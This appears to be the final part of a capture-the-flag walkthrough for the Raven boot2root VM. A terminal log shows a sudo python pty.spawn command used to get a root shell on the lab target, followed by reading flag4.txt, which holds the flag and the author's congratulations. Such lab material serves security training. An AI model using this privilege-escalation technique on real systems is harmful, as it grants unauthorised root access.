 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# ls
root@target1:/home/steven# whoami
root
root@target1:/home/steven# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#